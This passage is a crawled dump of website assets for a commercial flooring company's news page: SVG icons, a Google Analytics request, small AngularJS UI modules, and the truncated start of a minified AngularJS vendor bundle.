.5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_redo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="260" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bsst0{fill:#202020}</style><path class="bsst0" d="M0 0v22h22V0H0zm17.5 9.7l-1.7 2.6-2.4-2.1c-.1-.1-.2-.4 0-.5.1-.1.4-.2.5 0l1.4 1.3c0-2.4-2-4.4-4.5-4.4-2.4 0-4.5 2-4.5 4.5 0 2.4 2 4.5 4.5 4.5 1.2 0 2.3-.5 3.2-1.3.1-.1.4-.1.5 0 .2.1.1.4 0 .5-1 1-2.3 1.6-3.7 1.6-2.9 0-5.2-2.3-5.2-5.2S7.9 6 10.8 6c2.7 0 4.9 2.1 5.2 4.8l.8-1.3c.1-.2.4-.2.5-.1.2-.1.3.1.2.3z"/></svg><svg id="rotate_undo" width="25" height="23" viewBox="-2 -2 25 23" x="306" y="172" xmlns="http://www.w3.org/2000/svg"><style>.btst0{fill:#707372}</style><path class="btst0" d="M11.8.8c-4.6 0-8.3 3.5-8.7 8L1.7 6.7c-.2-.3-.6-.4-.9-.2s-.4.6-.2.8l2.9 4.3 4-3.6c.2-.2.3-.6 0-.9-.2-.2-.6-.3-.9 0L4.3 9.3c0-4 3.4-7.3 7.5-7.3s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5c-2 0-3.9-.8-5.3-2.2-.2-.2-.6-.2-.9 0s-.2.6 0 .9c1.7 1.7 3.8 2.6 6.2 2.6 4.8 0 8.7-3.9 8.7-8.7S16.6.8 11.8.8z"/></svg><svg id="rotate_undo_hover" width="26" height="23.5" viewBox="-2 -2 26 23.5" x="256" y="128" xmlns="http://www.w3.org/2000/svg"><style>.bust0{fill:#202020}</style><path class="bust0" d="M12.3.4C7.4.4 3.4 4.1 3 8.9L1.5 6.7c-.2-.3-.6-.4-1-.2s-.4.6-.2.8l3.1 4.6 4.3-3.8c.2-.2.3-.6 0-1-.2-.2-.6-.3-1 0L4.3 9.4c0-4.3 3.6-7.8 8-7.8s8 3.6 8 8-3.6 8-8 8c-2.1 0-4.2-.9-5.7-2.3-.2-.2-.6-.2-1 0s-.2.6 0 1c1.8 1.8 4.1 2.8 6.6 2.8 5.1 0 9.3-4.2 9.3-9.3S17.4.4 12.3.4z"/></svg><svg id="rotate_undo_square" width="26" height="26" viewBox="-2 -2 26 26" x="52" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bvst0{fill:#707372}</style><path class="bvst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg id="rotate_undo_square_hover" width="26" height="26" viewBox="-2 -2 26 26" x="26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.bwst0{fill:#202020}</style><path class="bwst0" d="M0 0v22h22V0H0zm11.6 16.2c-1.4 0-2.7-.5-3.7-1.6-.1-.2-.2-.4 0-.5s.4-.1.5 0c.8.8 2 1.3 3.2 1.3 2.5 0 4.5-2 4.5-4.5s-2-4.5-4.5-4.5-4.5 2-4.5 4.4l1.4-1.3c.2-.2.4-.1.5 0 .2.2.1.4 0 .5l-2.4 2.2-1.7-2.5c-.1-.2-.1-.4.1-.5s.4-.1.5.1l.8 1.3c.2-2.7 2.5-4.8 5.2-4.8 2.9 0 5.2 2.4 5.2 5.3.1 2.8-2.2 5.1-5.1 5.1z"/></svg><svg width="28" height="28" viewBox="-2 -2 28 28" id="search" x="174" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M23.6 21.4l-4.7-4.7c1.3-1.8 2.1-3.9 2.1-6.3C21 4.7 16.3 0 10.5 0S0 4.7 0 10.5 4.7 21 10.5 21c2.4 0 4.5-.8 6.3-2.1l4.7 4.7c.6.6 1.5.6 2.1 0s.5-1.6 0-2.2M10.5 18C6.4 18 3 14.6 3 10.5S6.4 3 10.5 3 18 6.4 18 10.5 14.6 18 10.5 18"/><path fill="none" d="M0 0h24v24H0z"/></svg><svg width="12" height="12" viewBox="-2 -2 12 12" id="search-gray-sm" x="124" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#7f7f7f" d="M7.9 7.1L6.3 5.6c.4-.6.7-1.3.7-2.1C7 1.6 5.4 0 3.5 0S0 1.6 0 3.5 1.6 7 3.5 7c.8 0 1.5-.3 2.1-.7l1.6 1.6c.1.1.5.1.7 0s.1-.6 0-.8M3.5 6C2.1 6 1 4.9 1 3.5S2.1 1 3.5 1 6 2.1 6 3.5 4.9 6 3.5 6"/></svg><svg width="19" height="19" viewBox="-2 -2 19 19" id="search_grey" x="340" y="80" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M14.2 13l-2.7-2.7c.8-1 1.2-2.3 1.2-3.7C12.7 3.2 10 .5 6.6.5 3.2.5.5 3.2.5 6.6s2.7 6.1 6.1 6.1c1.4 0 2.6-.5 3.7-1.2l2.7 2.7c.3.3.9.3 1.2 0 .4-.3.4-.9 0-1.2zm-7.6-2c-2.4 0-4.4-2-4.4-4.4s2-4.4 4.4-4.4c2.4 0 4.4 2 4.4 4.4S9 11 6.6 11z"/></svg><svg width="13" height="13" viewBox="-2 -2 13 13" id="search_utility" x="98" y="156" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M8.4 7.6L6.8 6.1c.4-.6.7-1.3.7-2.1C7.5 2.1 5.9.5 4 .5S.5 2.1.5 4 2.1 7.5 4 7.5c.8 0 1.5-.3 2.1-.7l1.6 1.6c.2.2.5.2.7 0 .1-.2.1-.6 0-.8zM4 6.5C2.6 6.5 1.5 5.4 1.5 4S2.6 1.5 4 1.5 6.5 2.6 6.5 4 5.4 6.5 4 6.5z"/></svg><svg width="15" height="24" viewBox="-2 -2 15 24" id="small_play" x="340" y="56" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M.6 19.8L10.8 10c.2-.2.2-.4 0-.6L.6.2C.4 0 0 .1 0 .5v19.1c0 .3.4.5.6.2z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern" x="182" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="156" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="119" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg id="tiled_view" width="26" height="26" viewBox="-2 -2 26 26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#707372}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="tiled_view_hover" width="26" height="26" viewBox="-2 -2 26 26" x="130" y="222" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#231f20}</style><path class="chst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="white_check" width="17" height="14" viewBox="3 3.5 17 14" x="81" y="156" xmlns="http://www.w3.org/2000/svg"><style>.cist0{fill:#fff}</style><path class="cist0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1036576529&t=pageview&_s=1&dl=https%3A%2F%2Fwww.efcontractflooring.com%2Fnews%2Fengineered-floors-commercial-division-launches-e-commerce-website%2F&ul=en-us%40posix&dt=News%3A%20Engineered%20Floors%20Commercial%20Division%20Launches%20E-commerce%20Website%20-%20EF%20Contract%20Flooring&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=218057967&gjid=665548077&cid=1045328419.1768821918&tid=UA-120512406-1&_gid=1109205725.1768821918&_r=1&_slc=1&gtm=45He61e1n81PP57DJQv810874883za200zd810874883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938466~115938468~117041587&z=405110514
body_size: -453
content:
2,cG-RZ1W62WP4G

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3
body_size: -103
content:
!function(){var n,e=angular.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(t,i){e.directive(t,[function(){return{link:function(e,n,o){n.on(i,function(n){e.$apply(function(){e.$eval(o[t],{$event:n})})})}}}])}for(n in o)o.hasOwnProperty(n)&&t(n,o[n])}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/Logo-EFContract.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 861.2 118.4" style="enable-background:new 0 0 861.2 118.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="72.9" y="4.9" class="st0" width="58.9" height="20.4"/>
	<rect x="72.9" y="38.6" class="st0" width="58.9" height="20.4"/>
	<rect x="0.7" y="4.9" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="38.6" class="st1" width="58.9" height="20.4"/>
	<rect x="0.7" y="72.4" class="st1" width="58.9" height="20.4"/>
	<polygon class="st1" points="257,92.8 191.3,92.8 191.3,4.9 256.5,4.9 256.5,21 208.7,21 208.7,40.4 254.3,40.4 254.3,56.6 
		208.7,56.6 208.7,76.8 257,76.8 	"/>
	<polygon class="st1" points="331,57.3 286.9,57.3 286.9,92.8 269.3,92.8 269.3,4.9 333.9,4.9 333.9,21 286.9,21 286.9,41.1 
		331,41.1 	"/>
	<path class="st1" d="M445.3,22.9l-15.1,9.3c-4.9-7.6-13-12.1-22.8-12.1c-16,0-27.8,11.6-27.8,28.8c0.1,17.6,12.3,28.8,27.8,28.8
		c9.7,0,17.6-4.4,22.9-12.1l14.3,10.3c-7.8,11.5-21.1,18.6-37.1,18.6c-27.1,0-46.1-19.1-46.1-45.6s19.1-45.6,46.1-45.6
		C423.8,3.3,438.1,10.7,445.3,22.9"/>
	<path class="st1" d="M466.5,62.4c0,9.9,6.9,16.8,16.1,16.8s16.2-6.9,16.2-16.8s-7-16.8-16.2-16.8C473.4,45.6,466.5,52.5,466.5,62.4
		 M515.6,62.4c0,18.4-14,32-33,32c-18.9,0-32.8-13.7-32.8-32s13.9-32,32.8-32C501.6,30.4,515.6,44,515.6,62.4"/>
	<path class="st1" d="M581.5,54.1v38.7h-16.4V59.3c0-8.8-4.4-13.7-11.9-13.7c-7.1,0-12.9,4.6-12.9,13.8v33.4h-16.4V31.9h16V39
		c4.3-6.4,11-8.8,17.9-8.8C571.6,30.4,581.5,40,581.5,54.1"/>
	<path class="st1" d="M800.5,41.8l-11.8,9.9c-3.7-4-7.7-6.1-13-6.1c-8.5,0-15.3,6.6-15.3,16.8s6.7,16.8,15.2,16.8
		c5.3,0,9.8-2.4,13.2-6.2l11.6,10c-5.7,7.3-14.3,11.5-24.4,11.5c-19.4,0-32.4-13.6-32.4-32s13-32,32.4-32
		C786.3,30.4,794.9,34.5,800.5,41.8"/>
	<path class="st1" d="M850,6.9v1.4h1.6c0.6,0,1.1-0.2,1.1-0.7c0-0.4-0.4-0.7-1.1-0.7H850z M851.6,4.9c2.2,0,3.4,1.1,3.4,2.6
		c0,1.2-0.8,2.2-2.3,2.5l2.4,2.8h-2.7l-2.2-2.7h-0.2v2.7h-2.3V4.9C847.6,4.9,851.6,4.9,851.6,4.9z M857.4,8.9c0-3.4-2.8-6.3-6.3-6.3
		c-3.5,0-6.3,2.8-6.3,6.3s2.7,6.3,6.3,6.3C854.6,15.2,857.4,12.4,857.4,8.9 M860.3,8.9c0,4.9-4.1,8.9-9.1,8.9c-5.1,0-9.2-4-9.2-8.9
		c0-4.9,4-8.9,9.2-8.9C856.3,0,860.3,4.1,860.3,8.9"/>
	<path class="st1" d="M640.3,32h15.2v10.4c4.7-9.2,10.8-10.7,19.9-9.9v17.6H670c-8.8,0-13.4,4.6-13.4,13.8v29h-16.3V32z"/>
	<path class="st1" d="M629.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L629.8,75.8L629.8,75.8z"/>
	<path class="st1" d="M846.8,75.8c-3.4,2-9.1,3.4-13,3.4c-5.1,0-9.1-2.7-9.1-10.3V46.5h18.8V31.9h-18.8V13.9h-16.4v56.2
		c0,15.8,7.8,24.4,22.9,24.4c6.4,0,11.3-1.5,15.6-3.7L846.8,75.8L846.8,75.8z"/>
	<path class="st1" d="M719.5,73.9c-3.7,4.2-9.1,7.1-14.5,7.1c-5.8,0-8.4-3.4-8.4-7c0-3.5,2.8-7.1,10.6-7.1h12.2L719.5,73.9
		L719.5,73.9z M707.3,30.1c-15.7,0-24.9,7.6-24.9,20h15.3c0.4-4.7,6.4-6.6,12.1-5.9c7,0.8,8.6,5.1,9.3,11.7h-14.2
		c-15.6,0-25.2,7.1-25.2,18.7c0,11.6,8,19.5,21.4,19.5c8.3,0,14.4-3.4,18.7-7.8v6.2h15.9V56.7C735.7,39.1,724.6,30.1,707.3,30.1"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3
body_size: 468
content:
!function(o,p,s){o=o.module("ui",[]);o.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,e,n){var u=e.find(".popup")[0],a=null,l=!1,i={onOpen:function(){n.uiPopupOpened&&(o.$eval(n.uiPopupOpened),l||o.$apply())},onClose:function(){a=null,n.uiPopupClosed&&(o.$eval(n.uiPopupClosed),l||o.$apply())},fade:n.uiPopupFade&&o.$eval(n.uiPopupFade),modal:n.uiPopupModal&&o.$eval(n.uiPopupModal)};n.uiPopup&&o.$watch(n.uiPopup,function(o,e){l=!0,o&&o!==e?a=p.popup(u,i):a&&(a.destroy(),a=null),l=!1})}}}]),o.directive("uiToggle",[function(){return{link:function(e,o,n){e.$watch("target",function(){o.toggleClass("toggleOn",e.target===e.onValue)}),o.on("click",function(o){e.$apply(function(){e.target===e.offValue?e.target=e.onValue:e.target=e.offValue})})},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),o.directive("uiImageSrc",["$interpolate",function(t){return{link:function(o,e,n){var u=n.uiImageLoading?t(n.uiImageLoading)(o):null,a=n.uiImageError?t(n.uiImageError)(o):null,l=!!n.uiImageBackground&&o.$eval(n.uiImageBackground);function i(o){l?e[0].style.backgroundImage="url("+o+")":e[0].src=o}function p(o){i(o),e.removeClass("uiImage_loading")}e.addClass("uiImage_loading"),u&&i(u),n.$observe("uiImageSrc",function(o){var e=new Image;s(e).on("done",p.bind(null,o)).on("fail",p.bind(null,a)),e.src=o})}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3
body_size: 115056
content:
!function(c,re,ie){"use strict";function $(o,s){return s=s||Error,function(){for(var n=arguments,e=n[0],t="["+(o?o+":":"")+e+"] ",t=(t+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Je(n[t]):e}))+("\nhttp://errors.angularjs.org/1.4.7/"+(o?o+"/":"")+e),r=2,i="?";r<n.length;r++,i="&")t+=i+"p"+(r-2)+"="+encodeURIComponent(Je(n[r]));return new s(t)}}var d=/^\/(.+)\/([a-z]*)$/,m="validity",oe=function(e){return he(e)?e.toLowerCase():e},be=Object.prototype.hasOwnProperty,x=function(e){return he(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return he(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},x=function(e){return he(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var we,se,g,E,k=[].slice,n=[].splice,r=[].push,N=Object.prototype.toString,A=Object.getPrototypeOf,O=$("ng"),S=c.angular||(c.angular={}),M=0;function D(e){var t;if(null!=e&&!H(e))return t="length"in Object(e)&&e.length,e.nodeType===ye&&t||he(e)||de(e)||0===t||"number"==typeof t&&0<t&&t-1 in e}function ae(e,t,n){if(e)if(pe(e))for(i in e)"prototype"==i||"length"==i||"name"==i||e.hasOwnProperty&&!e.hasOwnProperty(i)||t.call(n,e[i],i,e);else if(de(e)||D(e))for(var r="object"!=typeof e,i=0,o=e.length;i<o;i++)(r||i in e)&&t.call(n,e[i],i,e);else if(e.forEach&&e.forEach!==ae)e.forEach(t,n,e);else if(F(e))for(i in e)t.call(n,e[i],i,e);else if("function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e);else for(i in e)be.call(e,i)&&t.call(n,e[i],i,e);return e}function _(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i])}function j(n){return function(e,t){n(t,e)}}function i(){return++M}function P(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function L(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var s=t[i];if(fe(s)||pe(s))for(var a=Object.keys(s),u=0,c=a.length;u<c;u++){var l=a[u],f=s[l];n&&fe(f)?y(f)?e[l]=new Date(f.valueOf()):q(f)?e[l]=new RegExp(f):(fe(e[l])||(e[l]=de(f)?[]:{}),L(e[l],[f],!0)):e[l]=f}}return P(e,r),e}function ue(e){return L(e,k.call(arguments,1),!1)}function I(e){return L(e,k.call(arguments,1),!0)}function v(e){return parseInt(e,10)}function xe(e,t){return ue(Object.create(e),t)}function ce(){}function Ee(e){return e}function p(e){return function(){return e}}function R(e){return pe(e.toString)&&e.toString!==Object.prototype.toString}function le(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function F(e){return null!==e&&"object"==typeof e&&!A(e)}function he(e){return"string"==typeof e}function b(e){return"number"==typeof e}function y(e){return"[object Date]"===N.call(e)}we=re.documentMode,ce.$inject=[],Ee.$inject=[];var de=Array.isArray;function pe(e){return"function"==typeof e}function q(e){return"[object RegExp]"===N.call(e)}function H(e){return e&&e.window===e}function Se(e){return e&&e.$evalAsync&&e.$watch}function V(e){return"boolean"==typeof e}function B(e){return e&&pe(e.then)}var W=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function z(e){return W.test(N.call(e))}var me=function(e){return he(e)?e.trim():e},U=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Y(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function Ce(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function Te(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function T(e,n,t,r){if(H(e)||Se(e))throw O("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(z(n))throw O("cpta","Can't copy! TypedArray destination cannot be mutated.");if(n){if(e===n)throw O("cpi","Can't copy! Source and destination are identical.");if(t=t||[],r=r||[],fe(e)&&(t.push(e),r.push(n)),de(e))for(var i=n.length=0;i<e.length;i++)n.push(T(e[i],null,t,r));else{var o=n.$$hashKey;if(de(n)?n.length=0:ae(n,function(e,t){delete n[t]}),F(e))for(var s in e)n[s]=T(e[s],null,t,r);else if(e&&"function"==typeof e.hasOwnProperty)for(s in e)e.hasOwnProperty(s)&&(n[s]=T(e[s],null,t,r));else for(s in e)be.call(e,s)&&(n[s]=T(e[s],null,t,r));P(n,o)}}else if(fe(n=e)){if(t&&-1!==(o=t.indexOf(e)))return r[o];if(de(e))return T(e,[],t,r);if(z(e))n=new e.constructor(e);else if(y(e))n=new Date(e.getTime());else if(q(e))(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!pe(e.cloneNode))return T(e,Object.create(A(e)),t,r);n=e.cloneNode(!0)}r&&(t.push(e),r.push(n))}return n}function w(e,t){if(de(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(fe(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ge(e,t){if(e===t)return!0;if(null!==e&&null!==t){if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e,s=typeof t;if(o==s&&"object"==o){if(!de(e)){if(y(e))return!!y(t)&&ge(e.getTime(),t.getTime());if(q(e))return!!q(t)&&e.toString()==t.toString();if(Se(e)||Se(t)||H(e)||H(t)||de(t)||y(t)||q(t))return!1;for(r in i=ve(),e)if("$"!==r.charAt(0)&&!pe(e[r])){if(!ge(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&C(t[r])&&!pe(t[r]))return!1;return!0}if(!de(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ge(e[r],t[r]))return!1;return!0}}}return!1}var X=function(){var e;return C(X.rules)||((e=re.querySelector("[ng-csp]")||re.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),X.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):X.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),X.rules},G=function(){if(C(G.name_))return G.name_;for(var e,t,n,r=Pe.length,i=0;i<r;++i)if(t=Pe[i],e=re.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return G.name_=n};function K(e,t,n){return e.concat(k.call(t,n))}function ke(e,t){return k.call(e,t||0)}function J(e,t){var n=2<arguments.length?ke(arguments,2):[];return!pe(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,K(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function Q(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=ie:H(t)?n="$WINDOW":t&&re===t?n="$DOCUMENT":Se(t)&&(n="$SCOPE"),n}function Z(e,t){return void 0===e?ie:(b(t)||(t=t?2:null),JSON.stringify(e,Q,t))}function ee(e){return he(e)?JSON.parse(e):e}function te(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function ne(e,t,n){n=n?-1:1;var t=te(t,e.getTimezoneOffset());return t=n*(t-(n=e).getTimezoneOffset()),(n=new Date(n.getTime())).setMinutes(n.getMinutes()+t),n}function Ne(e){e=se(e).clone();try{e.empty()}catch(e){}var t=se("<div>").append(e).html();try{return e[0].nodeType===Ye?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function Ae(e){try{return decodeURIComponent(e)}catch(e){}}function Oe(e){var i={};return ae((e||"").split("&"),function(e){var t,n,r;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),r=e.substring(t+1)),C(n=Ae(n)))&&(r=!C(r)||Ae(r),be.call(i,n)?de(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r)}),i}function Me(e){var n=[];return ae(e,function(e,t){de(e)?ae(e,function(e){n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}):n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}),n.length?n.join("&"):""}function _e(e){return o(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function o(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var Pe=["ng-","data-ng-","ng:","x-ng-"];function De(n,e){var r,i,t={};ae(Pe,function(e){e+="app";!r&&n.hasAttribute&&n.hasAttribute(e)&&(i=(r=n).getAttribute(e))}),ae(Pe,function(e){var t,e=e+"app";!r&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(i=(r=t).getAttribute(e))}),r&&(t.strictDi=null!==function(e,t){for(var n,r=Pe.length,i=0;i<r;++i)if(n=Pe[i]+t,he(n=e.getAttribute(n)))return n;return null}(r,"strict-di"),e(r,i?[i]:[],t))}function je(t,n,r){function i(){if((t=se(t)).injector())throw e=t[0]===re?"document":Ne(t),O("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"));(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var e=zt(n,r.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply(function(){t.data("$injector",r),n(t)(e)})}]),e}r=ue({strictDi:!1},r=fe(r)?r:{});var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(c&&e.test(c.name)&&(r.debugInfoEnabled=!0,c.name=c.name.replace(e,"")),c&&!o.test(c.name))return i();c.name=c.name.replace(o,""),S.resumeBootstrap=function(e){return ae(e,function(e){n.push(e)}),i()},pe(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Le(){c.name="NG_ENABLE_DEBUG_INFO!"+c.name,c.location.reload()}function Ie(e){e=S.element(e).injector();if(e)return e.get("$$testability");throw O("test","no injector found for element argument to getTestability")}var Re=/[A-Z]/g;function Fe(e,n){return n=n||"_",e.replace(Re,function(e,t){return(t?n:"")+e.toLowerCase()})}var qe,He=!1;function Ve(e,t,n){if(!e)throw O("areq","Argument '{0}' is {1}",t||"?",n||"required")}function Be(e,t,n){Ve(pe(e=n&&de(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e))}function We(e,t){if("hasOwnProperty"===e)throw O("badname","hasOwnProperty is not a valid {0} name",t)}function ze(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,s=i.length,a=0;a<s;a++)r=i[a],e=e&&(o=e)[r];return!n&&pe(e)?J(o,e):e}function Ue(e){for(var 